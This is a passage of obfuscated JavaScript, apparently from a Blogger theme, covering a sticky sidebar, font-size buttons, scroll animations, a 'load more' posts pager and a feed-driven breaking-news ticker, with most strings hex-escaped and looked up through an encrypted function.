d\x6f\x66\x62')]($tmark_0x12a5('\x30\x78\x32\x64\x33','\x5a\x32\x4e\x4e'),0x0),_0xed18a5[$tmark_0x12a5('\x30\x78\x30','\x69\x71\x64\x51')]=0x0):_0xed18a5['\x73\x74\x69\x63\x6b\x79\x53\x69\x64\x65\x62\x61\x72\x50\x61\x64\x64\x69\x6e\x67\x42\x6f\x74\x74\x6f\x6d']=0x1,_0xed18a5[$tmark_0x12a5('\x30\x78\x64\x37','\x5a\x35\x6b\x43')]=null,_0xed18a5[$tmark_0x12a5('\x30\x78\x31\x34','\x5d\x6f\x66\x62')]=0x0,_0x155601(),_0xed18a5[$tmark_0x12a5('\x30\x78\x33\x35','\x68\x55\x68\x63')]=function(_0x329585){if(_0x329585[$tmark_0x12a5('\x30\x78\x31\x32\x36','\x23\x28\x46\x71')]['\x69\x73']($tmark_0x12a5('\x30\x78\x32\x63\x33','\x2a\x35\x4c\x36'))){if(_0x2ac067('\x62\x6f\x64\x79')['\x77\x69\x64\x74\x68']()<_0x329585[$tmark_0x12a5('\x30\x78\x31\x35\x38','\x68\x56\x61\x4d')][$tmark_0x12a5('\x30\x78\x31\x63\x63','\x2a\x35\x4c\x36')])return void _0x155601();if(_0x329585[$tmark_0x12a5('\x30\x78\x31\x36\x37','\x6b\x68\x78\x54')][$tmark_0x12a5('\x30\x78\x32\x34\x35','\x45\x51\x79\x42')](!0x0)+0x32>_0x329585[$tmark_0x12a5('\x30\x78\x65\x64','\x38\x6e\x70\x50')][$tmark_0x12a5('\x30\x78\x34\x39','\x45\x51\x79\x42')]())return void _0x155601();var _0x160154=_0x2ac067(document)[$tmark_0x12a5('\x30\x78\x32\x34\x38','\x5a\x55\x67\x68')](),_0x11aebb='\x73\x74\x61\x74\x69\x63';if(_0x160154>=_0x329585[$tmark_0x12a5('\x30\x78\x31\x63\x32','\x46\x6a\x66\x74')][$tmark_0x12a5('\x30\x78\x32\x38\x33','\x4b\x26\x38\x64')]()[$tmark_0x12a5('\x30\x78\x32\x64\x35','\x43\x29\x5d\x63')]+(_0x329585[$tmark_0x12a5('\x30\x78\x38','\x2a\x35\x4c\x36')]+_0x329585[$tmark_0x12a5('\x30\x78\x32','\x77\x21\x38\x75')]-_0x329585[$tmark_0x12a5('\x30\x78\x31\x30\x33','\x58\x79\x74\x37')][$tmark_0x12a5('\x30\x78\x39\x33','\x4b\x26\x38\x64')])){var _0x47f77b,_0x1b0335=_0x329585['\x70\x61\x64\x64\x69\x6e\x67\x54\x6f\x70']+_0x329585['\x6d\x61\x72\x67\x69\x6e\x54\x6f\x70']+_0x5cf002[$tmark_0x12a5('\x30\x78\x31\x31\x37','\x25\x6b\x37\x25')],_0x42f058=_0x329585[$tmark_0x12a5('\x30\x78\x61\x36','\x5a\x35\x6b\x43')]+_0x329585[$tmark_0x12a5('\x30\x78\x36\x34','\x69\x71\x64\x51')]+_0x5cf002[$tmark_0x12a5('\x30\x78\x66\x62','\x38\x76\x62\x5e')],_0xca28c5=_0x329585[$tmark_0x12a5('\x30\x78\x31\x63\x34','\x70\x4a\x42\x64')][$tmark_0x12a5('\x30\x78\x38\x34','\x64\x33\x57\x35')]()[$tmark_0x12a5('\x30\x78\x32\x34\x65','\x56\x56\x78\x74')],_0xb7a868=_0x329585[$tmark_0x12a5('\x30\x78\x65\x35','\x5a\x35\x6b\x43')][$tmark_0x12a5('\x30\x78\x31\x63\x39','\x25\x6b\x37\x25')]()[$tmark_0x12a5('\x30\x78\x32\x61\x31','\x25\x4a\x24\x46')]+function(_0x4d9aa4){var _0x2718c9=_0x4d9aa4[$tmark_0x12a5('\x30\x78\x36\x37','\x46\x6a\x66\x74')]();return _0x4d9aa4[$tmark_0x12a5('\x30\x78\x31\x30\x34','\x75\x67\x50\x4f')]()['\x65\x61\x63\x68'](function(){_0x2718c9=Math[$tmark_0x12a5('\x30\x78\x32\x39\x31','\x26\x50\x46\x73')](_0x2718c9,_0x2ac067(this)[$tmark_0x12a5('\x30\x78\x65\x36','\x26\x50\x46\x73')]());}),_0x2718c9;}(_0x329585[$tmark_0x12a5('\x30\x78\x32\x35\x34','\x50\x39\x6a\x6f')]),_0x4d736b=0x0+_0x5cf002[$tmark_0x12a5('\x30\x78\x66\x34','\x68\x55\x68\x63')],_0x553dbc=_0x329585[$tmark_0x12a5('\x30\x78\x32\x61\x39','\x58\x6c\x4e\x66')][$tmark_0x12a5('\x30\x78\x31\x61\x63','\x56\x56\x78\x74')]()+_0x1b0335+_0x42f058<_0x2ac067(window)[$tmark_0x12a5('\x30\x78\x62\x39','\x5a\x55\x67\x68')]();_0x47f77b=_0x553dbc?_0x4d736b+_0x329585[$tmark_0x12a5('\x30\x78\x31\x39\x35','\x25\x59\x4d\x61')]['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74']():_0x2ac067(window)[$tmark_0x12a5('\x30\x78\x33\x36','\x25\x4a\x24\x46')]()-_0x329585[$tmark_0x12a5('\x30\x78\x32\x61\x38','\x77\x21\x38\x75')]-_0x329585['\x70\x61\x64\x64\x69\x6e\x67\x42\x6f\x74\x74\x6f\x6d']-_0x5cf002[$tmark_0x12a5('\x30\x78\x32\x62\x33','\x41\x29\x41\x48')];var _0xdd6458=_0xca28c5-_0x160154+_0x329585[$tmark_0x12a5('\x30\x78\x31\x32\x64','\x72\x32\x6e\x75')]+_0x329585[$tmark_0x12a5('\x30\x78\x31\x39\x62','\x41\x29\x41\x48')],_0x103099=_0xb7a868-_0x160154-_0x329585[$tmark_0x12a5('\x30\x78\x32\x32\x64','\x43\x6a\x68\x76')]-_0x329585[$tmark_0x12a5('\x30\x78\x37\x31','\x75\x67\x50\x4f')],_0x187f49=_0x329585[$tmark_0x12a5('\x30\x78\x32\x61\x39','\x58\x6c\x4e\x66')]['\x6f\x66\x66\x73\x65\x74']()[$tmark_0x12a5('\x30\x78\x64\x35','\x72\x32\x6e\x75')]-_0x160154,_0x3fa1ea=_0x329585[$tmark_0x12a5('\x30\x78\x31\x38\x38','\x68\x56\x61\x4d')]-_0x160154;$tmark_0x12a5('\x30\x78\x31\x39\x38','\x69\x56\x56\x69')==_0x329585['\x73\x74\x69\x63\x6b\x79\x53\x69\x64\x65\x62\x61\x72']['\x63\x73\x73']($tmark_0x12a5('\x30\x78\x31\x61\x36','\x64\x6a\x5a\x66'))&&$tmark_0x12a5('\x30\x78\x32\x38\x32','\x2a\x53\x77\x53')==_0x329585[$tmark_0x12a5('\x30\x78\x31\x30\x33','\x58\x79\x74\x37')][$tmark_0x12a5('\x30\x78\x32\x32\x32','\x52\x54\x67\x57')]&&(_0x187f49+=_0x3fa1ea),$tmark_0x12a5('\x30\x78\x32\x37\x66','\x52\x54\x67\x57')==_0x329585[$tmark_0x12a5('\x30\x78\x31\x39\x65','\x26\x50\x46\x73')]['\x73\x69\x64\x65\x62\x61\x72\x42\x65\x68\x61\x76\x69\x6f\x72']&&(_0x187f49=_0x47f77b-_0x329585['\x73\x74\x69\x63\x6b\x79\x53\x69\x64\x65\x62\x61\x72'][$tmark_0x12a5('\x30\x78\x32\x32\x65','\x70\x4a\x42\x64')](),_0x187f49=Math[$tmark_0x12a5('\x30\x78\x31\x64\x66','\x5e\x50\x74\x4b')](_0x187f49,_0x47f77b-_0x329585['\x73\x74\x69\x63\x6b\x79\x53\x69\x64\x65\x62\x61\x72'][$tmark_0x12a5('\x30\x78\x31\x63\x65','\x68\x55\x68\x63')]())),_0x187f49=_0x3fa1ea>0x0?Math[$tmark_0x12a5('\x30\x78\x31\x32\x65','\x26\x50\x46\x73')](_0x187f49,_0x4d736b):Math[$tmark_0x12a5('\x30\x78\x31\x37','\x43\x6a\x68\x76')](_0x187f49,_0x47f77b-_0x329585[$tmark_0x12a5('\x30\x78\x31\x63\x35','\x64\x6a\x5a\x66')][$tmark_0x12a5('\x30\x78\x32\x37\x30','\x25\x4a\x24\x46')]()),_0x187f49=Math[$tmark_0x12a5('\x30\x78\x39\x31','\x74\x70\x73\x72')](_0x187f49,_0xdd6458),_0x187f49=Math[$tmark_0x12a5('\x30\x78\x36\x31','\x24\x4f\x33\x53')](_0x187f49,_0x103099-_0x329585[$tmark_0x12a5('\x30\x78\x31\x39\x35','\x25\x59\x4d\x61')][$tmark_0x12a5('\x30\x78\x34\x38','\x52\x68\x76\x7a')]());var _0x3ec492=_0x329585[$tmark_0x12a5('\x30\x78\x31\x62\x62','\x69\x71\x64\x51')][$tmark_0x12a5('\x30\x78\x66\x32','\x52\x68\x76\x7a')]()==_0x329585[$tmark_0x12a5('\x30\x78\x31\x63\x38','\x50\x39\x6a\x6f')][$tmark_0x12a5('\x30\x78\x63\x33','\x58\x6c\x4e\x66')]();_0x11aebb=!_0x3ec492&&_0x187f49==_0x4d736b||!_0x3ec492&&_0x187f49==_0x47f77b-_0x329585[$tmark_0x12a5('\x30\x78\x63\x36','\x2a\x53\x77\x53')][$tmark_0x12a5('\x30\x78\x31\x33\x65','\x69\x71\x64\x51')]()?'\x66\x69\x78\x65\x64':_0x160154+_0x187f49-_0x329585['\x73\x69\x64\x65\x62\x61\x72'][$tmark_0x12a5('\x30\x78\x32\x32\x30','\x23\x28\x46\x71')]()[$tmark_0x12a5('\x30\x78\x31\x65\x31','\x46\x6a\x66\x74')]-_0x329585['\x70\x61\x64\x64\x69\x6e\x67\x54\x6f\x70']<=_0x5cf002[$tmark_0x12a5('\x30\x78\x32\x38\x31','\x40\x4a\x66\x4e')]?$tmark_0x12a5('\x30\x78\x36\x66','\x54\x44\x25\x76'):'\x61\x62\x73\x6f\x6c\x75\x74\x65';}if('\x66\x69\x78\x65\x64'==_0x11aebb)_0x329585[$tmark_0x12a5('\x30\x78\x33\x34','\x2a\x35\x4c\x36')][$tmark_0x12a5('\x30\x78\x31\x38\x31','\x69\x71\x64\x51')]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':$tmark_0x12a5('\x30\x78\x32\x63\x34','\x38\x6e\x70\x50'),'\x77\x69\x64\x74\x68':_0x329585[$tmark_0x12a5('\x30\x78\x36\x39','\x5e\x50\x74\x4b')][$tmark_0x12a5('\x30\x78\x31\x39\x66','\x5d\x4c\x21\x52')](),'\x74\x6f\x70':_0x187f49,'\x6c\x65\x66\x74':_0x329585[$tmark_0x12a5('\x30\x78\x35\x37','\x5a\x32\x4e\x4e')][$tmark_0x12a5('\x30\x78\x32\x38\x61','\x5e\x50\x74\x4b')]()['\x6c\x65\x66\x74']+parseInt(_0x329585[$tmark_0x12a5('\x30\x78\x31\x36\x37','\x6b\x68\x78\x54')][$tmark_0x12a5('\x30\x78\x37\x62','\x6b\x68\x78\x54')]('\x70\x61\x64\x64\x69\x6e\x67\x2d\x6c\x65\x66\x74'))});else if('\x61\x62\x73\x6f\x6c\x75\x74\x65'==_0x11aebb){var _0x5f87a0={};$tmark_0x12a5('\x30\x78\x32\x33\x62','\x38\x76\x62\x5e')!=_0x329585[$tmark_0x12a5('\x30\x78\x32\x63\x64','\x51\x49\x78\x6f')][$tmark_0x12a5('\x30\x78\x32\x31','\x5a\x55\x67\x68')]('\x70\x6f\x73\x69\x74\x69\x6f\x6e')&&(_0x5f87a0[$tmark_0x12a5('\x30\x78\x62\x37','\x41\x29\x41\x48')]='\x61\x62\x73\x6f\x6c\x75\x74\x65',_0x5f87a0[$tmark_0x12a5('\x30\x78\x31\x39\x31','\x54\x44\x25\x76')]=_0x160154+_0x187f49-_0x329585[$tmark_0x12a5('\x30\x78\x31\x62\x35','\x50\x61\x53\x21')][$tmark_0x12a5('\x30\x78\x31\x63\x39','\x25\x6b\x37\x25')]()[$tmark_0x12a5('\x30\x78\x31\x33\x39','\x74\x70\x73\x72')]-_0x329585['\x73\x74\x69\x63\x6b\x79\x53\x69\x64\x65\x62\x61\x72\x50\x61\x64\x64\x69\x6e\x67\x54\x6f\x70']-_0x329585[$tmark_0x12a5('\x30\x78\x32\x38\x35','\x5a\x55\x67\x68')]),_0x5f87a0[$tmark_0x12a5('\x30\x78\x64\x64','\x42\x4e\x59\x61')]=_0x329585[$tmark_0x12a5('\x30\x78\x32\x33\x31','\x65\x23\x24\x5b')][$tmark_0x12a5('\x30\x78\x64\x62','\x52\x68\x76\x7a')](),_0x5f87a0[$tmark_0x12a5('\x30\x78\x32\x34\x66','\x40\x4a\x66\x4e')]='',_0x329585['\x73\x74\x69\x63\x6b\x79\x53\x69\x64\x65\x62\x61\x72']['\x63\x73\x73'](_0x5f87a0);}else $tmark_0x12a5('\x30\x78\x32\x33\x32','\x38\x6e\x70\x50')==_0x11aebb&&_0x155601();$tmark_0x12a5('\x30\x78\x32\x62\x35','\x64\x33\x57\x35')!=_0x11aebb&&0x1==_0x329585[$tmark_0x12a5('\x30\x78\x65','\x43\x6a\x68\x76')][$tmark_0x12a5('\x30\x78\x31\x39\x63','\x43\x6a\x68\x76')]&&_0x329585[$tmark_0x12a5('\x30\x78\x35\x36','\x5d\x4c\x21\x52')]['\x63\x73\x73']({'\x6d\x69\x6e\x2d\x68\x65\x69\x67\x68\x74':_0x329585[$tmark_0x12a5('\x30\x78\x31\x33\x38','\x6b\x68\x78\x54')][$tmark_0x12a5('\x30\x78\x31\x61\x63','\x56\x56\x78\x74')]()+_0x329585[$tmark_0x12a5('\x30\x78\x31\x39\x35','\x25\x59\x4d\x61')][$tmark_0x12a5('\x30\x78\x61\x30','\x52\x68\x76\x7a')]()[$tmark_0x12a5('\x30\x78\x31\x33\x63','\x41\x29\x41\x48')]-_0x329585[$tmark_0x12a5('\x30\x78\x31\x32\x37','\x70\x4a\x42\x64')][$tmark_0x12a5('\x30\x78\x31\x35','\x55\x39\x40\x75')]()[$tmark_0x12a5('\x30\x78\x64\x30','\x52\x54\x67\x57')]+_0x329585[$tmark_0x12a5('\x30\x78\x32\x30\x31','\x64\x6a\x5a\x66')]}),_0x329585[$tmark_0x12a5('\x30\x78\x31\x61\x39','\x25\x6b\x37\x25')]=_0x160154;}},_0xed18a5[$tmark_0x12a5('\x30\x78\x32\x35\x39','\x24\x4f\x33\x53')](_0xed18a5),_0x2ac067(document)['\x73\x63\x72\x6f\x6c\x6c'](function(_0x1aa496){return function(){_0x1aa496[$tmark_0x12a5('\x30\x78\x31\x62\x38','\x65\x23\x24\x5b')](_0x1aa496);};}(_0xed18a5)),_0x2ac067(window)[$tmark_0x12a5('\x30\x78\x39\x30','\x5e\x50\x74\x4b')](function(_0x2c2660){return function(){_0x2c2660[$tmark_0x12a5('\x30\x78\x32\x33\x61','\x72\x32\x6e\x75')][$tmark_0x12a5('\x30\x78\x36\x62','\x58\x6c\x4e\x66')]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':$tmark_0x12a5('\x30\x78\x32\x34\x31','\x50\x39\x6a\x6f')}),_0x2c2660[$tmark_0x12a5('\x30\x78\x33\x35','\x68\x55\x68\x63')](_0x2c2660);};}(_0xed18a5));});}(_0x121f45,_0x2b29c9),!0x0);}(_0x56760f=_0x2ac067[$tmark_0x12a5('\x30\x78\x32\x32\x35','\x74\x70\x73\x72')]({'\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72\x53\x65\x6c\x65\x63\x74\x6f\x72':'','\x61\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c\x4d\x61\x72\x67\x69\x6e\x54\x6f\x70':0x0,'\x61\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c\x4d\x61\x72\x67\x69\x6e\x42\x6f\x74\x74\x6f\x6d':0x0,'\x75\x70\x64\x61\x74\x65\x53\x69\x64\x65\x62\x61\x72\x48\x65\x69\x67\x68\x74':!0x0,'\x6d\x69\x6e\x57\x69\x64\x74\x68':0x0,'\x73\x69\x64\x65\x62\x61\x72\x42\x65\x68\x61\x76\x69\x6f\x72':$tmark_0x12a5('\x30\x78\x31\x34\x31','\x61\x5a\x23\x4c')},_0x56760f))[$tmark_0x12a5('\x30\x78\x62\x63','\x25\x4a\x24\x46')]=parseInt(_0x56760f[$tmark_0x12a5('\x30\x78\x32\x39\x63','\x50\x61\x53\x21')])||0x0,_0x56760f['\x61\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c\x4d\x61\x72\x67\x69\x6e\x42\x6f\x74\x74\x6f\x6d']=parseInt(_0x56760f['\x61\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c\x4d\x61\x72\x67\x69\x6e\x42\x6f\x74\x74\x6f\x6d'])||0x0,function(_0x2e6a50,_0x38c55a){_0x1048de(_0x2e6a50,_0x38c55a)||(console[$tmark_0x12a5('\x30\x78\x36\x36','\x40\x4a\x66\x4e')]($tmark_0x12a5('\x30\x78\x32\x31\x37','\x64\x33\x57\x35')),_0x2ac067(document)[$tmark_0x12a5('\x30\x78\x31\x65\x39','\x52\x54\x67\x57')](function(_0x11f315,_0x408977){return function(_0x2fed79){_0x1048de(_0x11f315,_0x408977)&&_0x2ac067(this)['\x75\x6e\x62\x69\x6e\x64'](_0x2fed79);};}(_0x2e6a50,_0x38c55a)),_0x2ac067(window)[$tmark_0x12a5('\x30\x78\x64\x36','\x43\x29\x5d\x63')](function(_0x4245cb,_0x2d7065){return function(_0x2d597c){_0x1048de(_0x4245cb,_0x2d7065)&&_0x2ac067(this)[$tmark_0x12a5('\x30\x78\x31\x31\x38','\x42\x4e\x59\x61')](_0x2d597c);};}(_0x2e6a50,_0x38c55a)));}(_0x56760f,this);};}(jQuery),$(document)[$tmark_0x12a5('\x30\x78\x31\x35\x30','\x24\x4f\x33\x53')](function(){$($tmark_0x12a5('\x30\x78\x32\x35\x32','\x56\x56\x78\x74'))['\x74\x68\x65\x69\x61\x53\x74\x69\x63\x6b\x79\x53\x69\x64\x65\x62\x61\x72']({'\x61\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c\x4d\x61\x72\x67\x69\x6e\x54\x6f\x70':0x14,'\x61\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c\x4d\x61\x72\x67\x69\x6e\x42\x6f\x74\x74\x6f\x6d':0x14});})),document[$tmark_0x12a5('\x30\x78\x38\x32','\x6b\x68\x78\x54')]($tmark_0x12a5('\x30\x78\x32\x37\x31','\x43\x6a\x68\x76')),$(document)[$tmark_0x12a5('\x30\x78\x38\x66','\x50\x39\x6a\x6f')](function(){$('\x23\x69\x6e\x63\x72\x65\x61\x73\x65')[$tmark_0x12a5('\x30\x78\x65\x63','\x45\x37\x4f\x30')](function(){curSize=parseInt($($tmark_0x12a5('\x30\x78\x39\x61','\x50\x39\x6a\x6f'))[$tmark_0x12a5('\x30\x78\x62\x35','\x42\x4e\x59\x61')]($tmark_0x12a5('\x30\x78\x32\x36\x39','\x58\x6c\x4e\x66')))+0x2,curSize<=0x14&&$($tmark_0x12a5('\x30\x78\x65\x62','\x52\x68\x76\x7a'))[$tmark_0x12a5('\x30\x78\x32\x37\x61','\x38\x6e\x70\x50')]($tmark_0x12a5('\x30\x78\x31\x64','\x52\x68\x76\x7a'),curSize);}),$($tmark_0x12a5('\x30\x78\x31\x38\x33','\x77\x21\x38\x75'))[$tmark_0x12a5('\x30\x78\x32\x31\x35','\x25\x6b\x37\x25')](function(){curSize=parseInt($('\x2e\x70\x6f\x73\x74\x2d\x62\x6f\x64\x79')[$tmark_0x12a5('\x30\x78\x37\x30','\x41\x29\x41\x48')]($tmark_0x12a5('\x30\x78\x32\x34\x33','\x77\x21\x38\x75')))-0x2,curSize>=0xc&&$('\x2e\x70\x6f\x73\x74\x2d\x62\x6f\x64\x79')[$tmark_0x12a5('\x30\x78\x31\x32\x62','\x45\x37\x4f\x30')]($tmark_0x12a5('\x30\x78\x32\x34\x33','\x77\x21\x38\x75'),curSize);});}),jQuery(function(_0xcfe2c9){var _0x45f484=function(){var _0x1c43df=_0xcfe2c9(window)['\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70']()+_0xcfe2c9(window)[$tmark_0x12a5('\x30\x78\x32\x62\x38','\x69\x71\x64\x51')](),_0x5a804c=_0xcfe2c9('\x2e\x61\x6e\x69\x6d\x61\x74\x61\x62\x6c\x65');0x0==_0x5a804c[$tmark_0x12a5('\x30\x78\x32\x62\x64','\x61\x5a\x23\x4c')]&&_0xcfe2c9(window)[$tmark_0x12a5('\x30\x78\x31\x64\x33','\x5a\x55\x67\x68')]($tmark_0x12a5('\x30\x78\x38\x30','\x58\x79\x74\x37'),_0x45f484),_0x5a804c[$tmark_0x12a5('\x30\x78\x32\x37\x35','\x50\x61\x53\x21')](function(_0x57cdce){var _0x9c902d=_0xcfe2c9(this);_0x9c902d[$tmark_0x12a5('\x30\x78\x31\x64\x64','\x5d\x4c\x21\x52')]()['\x74\x6f\x70']+_0x9c902d[$tmark_0x12a5('\x30\x78\x31\x38\x35','\x51\x49\x78\x6f')]()-0x14<_0x1c43df&&_0x9c902d[$tmark_0x12a5('\x30\x78\x61\x62','\x24\x4f\x33\x53')]($tmark_0x12a5('\x30\x78\x31\x62\x32','\x5a\x32\x4e\x4e'))['\x61\x64\x64\x43\x6c\x61\x73\x73']($tmark_0x12a5('\x30\x78\x31\x30\x39','\x51\x49\x78\x6f'));});};_0xcfe2c9(window)['\x6f\x6e']($tmark_0x12a5('\x30\x78\x62\x62','\x72\x32\x6e\x75'),_0x45f484),_0xcfe2c9(window)[$tmark_0x12a5('\x30\x78\x32\x35\x63','\x69\x71\x64\x51')]($tmark_0x12a5('\x30\x78\x33\x63','\x25\x59\x4d\x61'));}),$($tmark_0x12a5('\x30\x78\x38\x33','\x38\x76\x62\x5e'))['\x6f\x6e']('\x63\x6c\x69\x63\x6b',function(_0x4c885c){_0x4c885c[$tmark_0x12a5('\x30\x78\x31\x38\x63','\x62\x47\x4f\x34')]();var _0xd15772=$($tmark_0x12a5('\x30\x78\x31\x38\x39','\x50\x61\x53\x21')),_0x41d5ca=_0xd15772[$tmark_0x12a5('\x30\x78\x31\x38\x30','\x69\x56\x56\x69')]($tmark_0x12a5('\x30\x78\x64\x39','\x58\x79\x74\x37'));if(_0xd15772[$tmark_0x12a5('\x30\x78\x32\x36','\x4b\x26\x38\x64')]('\x63\x6c\x69\x63\x6b\x65\x64'))return!0x1;_0xd15772[$tmark_0x12a5('\x30\x78\x32\x39','\x5e\x50\x74\x4b')]($tmark_0x12a5('\x30\x78\x32\x30\x33','\x6b\x68\x78\x54'),!0x0),$($tmark_0x12a5('\x30\x78\x31\x33\x36','\x25\x4a\x24\x46'))[$tmark_0x12a5('\x30\x78\x32\x30\x63','\x5d\x6f\x66\x62')]($tmark_0x12a5('\x30\x78\x32\x39\x32','\x5a\x55\x67\x68')),$[$tmark_0x12a5('\x30\x78\x39\x34','\x68\x56\x61\x4d')](_0x41d5ca,function(_0x626da0){var _0x3de822=$(_0x626da0)[$tmark_0x12a5('\x30\x78\x31\x31\x64','\x70\x4a\x42\x64')]($tmark_0x12a5('\x30\x78\x31\x31\x66','\x64\x6a\x5a\x66'))[$tmark_0x12a5('\x30\x78\x32\x38\x62','\x43\x6a\x68\x76')]?$(_0x626da0):$($tmark_0x12a5('\x30\x78\x32\x37\x62','\x68\x56\x61\x4d'));$($tmark_0x12a5('\x30\x78\x31\x31\x62','\x24\x4f\x33\x53'))['\x61\x70\x70\x65\x6e\x64'](_0x3de822[$tmark_0x12a5('\x30\x78\x36\x64','\x38\x76\x62\x5e')]($tmark_0x12a5('\x30\x78\x38\x37','\x38\x76\x62\x5e'))['\x68\x74\x6d\x6c']());var _0x1494b5=_0x3de822[$tmark_0x12a5('\x30\x78\x39\x35','\x52\x54\x67\x57')]('\x23\x42\x6c\x6f\x67\x31\x5f\x62\x6c\x6f\x67\x2d\x70\x61\x67\x65\x72\x2d\x6f\x6c\x64\x65\x72\x2d\x6c\x69\x6e\x6b')[$tmark_0x12a5('\x30\x78\x31\x31','\x5d\x6f\x66\x62')]();void 0x0===_0x1494b5['\x68\x74\x6d\x6c']()?($('\x23\x62\x6c\x6f\x67\x2d\x70\x61\x67\x65\x72\x2d\x6f\x6c\x64\x65\x72\x2d\x6c\x69\x6e\x6b')['\x68\x74\x6d\x6c']($tmark_0x12a5('\x30\x78\x32\x33\x35','\x55\x39\x40\x75')),finish=0x1):$($tmark_0x12a5('\x30\x78\x31\x37\x36','\x23\x28\x46\x71'))[$tmark_0x12a5('\x30\x78\x31\x39\x64','\x45\x37\x4f\x30')](_0x1494b5),_0xd15772[$tmark_0x12a5('\x30\x78\x63\x65','\x72\x32\x6e\x75')]('\x63\x6c\x69\x63\x6b\x65\x64',!0x1);},$tmark_0x12a5('\x30\x78\x34\x62','\x38\x76\x62\x5e'));}),$(document)['\x72\x65\x61\x64\x79'](function(){$[$tmark_0x12a5('\x30\x78\x32\x30\x34','\x25\x59\x4d\x61')]({'\x75\x72\x6c':$tmark_0x12a5('\x30\x78\x63\x31','\x38\x76\x62\x5e'),'\x74\x79\x70\x65':$tmark_0x12a5('\x30\x78\x31\x32\x39','\x6b\x68\x78\x54'),'\x64\x61\x74\x61\x54\x79\x70\x65':$tmark_0x12a5('\x30\x78\x39\x64','\x4b\x26\x38\x64'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x112a32){var _0x2e2ff5,_0x17ec24='',_0x28642c=_0x112a32[$tmark_0x12a5('\x30\x78\x32\x62\x62','\x25\x59\x4d\x61')]['\x65\x6e\x74\x72\x79'];if(void 0x0!==_0x28642c){_0x17ec24=$tmark_0x12a5('\x30\x78\x32\x61\x62','\x64\x6a\x5a\x66');for(var _0x1ea94=0x0;_0x1ea94<_0x28642c[$tmark_0x12a5('\x30\x78\x32\x36\x33','\x38\x76\x62\x5e')];_0x1ea94++){for(var _0x74f74d=0x0;_0x74f74d<_0x28642c[_0x1ea94]['\x6c\x69\x6e\x6b'][$tmark_0x12a5('\x30\x78\x61\x37','\x23\x28\x46\x71')];_0x74f74d++)if('\x61\x6c\x74\x65\x72\x6e\x61\x74\x65'==_0x28642c[_0x1ea94][$tmark_0x12a5('\x30\x78\x32\x34\x39','\x70\x4a\x42\x64')][_0x74f74d][$tmark_0x12a5('\x30\x78\x66\x30','\x38\x76\x62\x5e')]){_0x2e2ff5=_0x28642c[_0x1ea94][$tmark_0x12a5('\x30\x78\x31\x33\x30','\x54\x44\x25\x76')][_0x74f74d][$tmark_0x12a5('\x30\x78\x32\x36\x38','\x75\x67\x50\x4f')];break;}_0x17ec24+=$tmark_0x12a5('\x30\x78\x32\x36\x65','\x40\x4a\x66\x4e')+_0x2e2ff5+$tmark_0x12a5('\x30\x78\x32\x63\x36','\x69\x56\x56\x69')+_0x28642c[_0x1ea94][$tmark_0x12a5('\x30\x78\x37\x36','\x23\x28\x46\x71')]['\x24\x74']+$tmark_0x12a5('\x30\x78\x32\x63\x32','\x77\x21\x38\x75');}_0x17ec24+=$tmark_0x12a5('\x30\x78\x32\x63\x61','\x2a\x53\x77\x53'),$($tmark_0x12a5('\x30\x78\x31\x65\x66','\x54\x44\x25\x76'))[$tmark_0x12a5('\x30\x78\x32\x31\x33','\x61\x5a\x23\x4c')](_0x17ec24),setInterval(function(){$($tmark_0x12a5('\x30\x78\x32\x64\x39','\x41\x29\x41\x48'))[$tmark_0x12a5('\x30\x78\x37\x66','\x43\x29\x5d\x63')](function(){$(this)[$tmark_0x12a5('\x30\x78\x64\x65','\x70\x4a\x42\x64')]($('\x23\x61\x64\x62\x72\x65\x61\x6b\x69\x6e\x67\x6e\x65\x77\x73\x20\x75\x6c'))[$tmark_0x12a5('\x30\x78\x32\x38\x37','\x38\x6e\x70\x50')]();});},0x1388);}else $('\x23\x61\x64\x62\x72\x65\x61\x6b\x69\x6e\x67\x6e\x65\x77\x73')[$tmark_0x12a5('\x30\x78\x31\x61\x30','\x68\x55\x68\x63')]($tmark_0x12a5('\x30\x78\x31\x64\x38','\x43\x29\x5d\x63'));},'\x65\x72\x72\x6f\x72':function(){$($tmark_0x12a5('\x30\x78\x32\x39\x33','\x4b\x26\x38\x64'))[$tmark_0x12a5('\x30\x78\x31\x32\x32','\x5a\x55\x67\x68')]('\x3c\x73\x74\x72\x6f\x6e\x67\x3e\x45\x72\x72\x6f\x72\x20\x4c\x6f\x61\x64\x69\x6e\x67\x20\x46\x65\x65\x64\x21\x3c\x2f\x73\x74\x72\x6f\x6e\x67\x3e');}});}),function(_0x59b50f,_0x4b8789,_0x974db8){var _0x30e136=function(){var _0x6ee576=!![];return function(_0x33f5d5,_0x481242){var _0x4b61be=_0x6ee576?function(){if(_0x481242){var _0x459129=_0x481242[$tmark_0x12a5('\x30\x78\x62\x65','\x42\x4e\x59\x61')](_0x33f5d5,arguments);_0x481242=null;return _0x459129;}}:function(){};_0x6ee576=![];return _0x4b61be;};}();var _0x169b48=function(){var _0x322779=!![];return function(_0x298a00,_0x4c32f4){var _0x216e1c=_0x322779?function(){if(_0x4c32f4){var _0xee9fee=_0x4c32f4[$tmark_0x12a5('\x30\x78\x65\x30','\x4b\x26\x38\x64')](_0x298a00,arguments);_0x4c32f4=null;return _0xee9fee;}}:function(){};_0x322779=![];return _0x216e1c;};}();var 